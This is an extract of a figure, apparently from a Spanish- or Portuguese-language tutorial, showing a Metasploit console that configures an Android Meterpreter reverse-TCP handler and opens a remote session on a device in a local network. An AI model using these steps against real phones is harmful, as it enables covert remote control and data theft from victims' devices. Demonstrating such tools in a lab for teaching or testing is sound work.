 Figura 10
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.7
LHOST => 192.168.0.7
msf exploit(handler) > set LPORT 666
LPORT => 666
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.0.7:666
[*] Starting the payload handler...
[*] Sending stage (60790 bytes) to 192.168.0.6
[*] Meterpreter session 1 opened (192.168.0.7:666 -> 192.168.0.6:49985) at 2016-
07-16 21:18:04 -0400
meterpreter >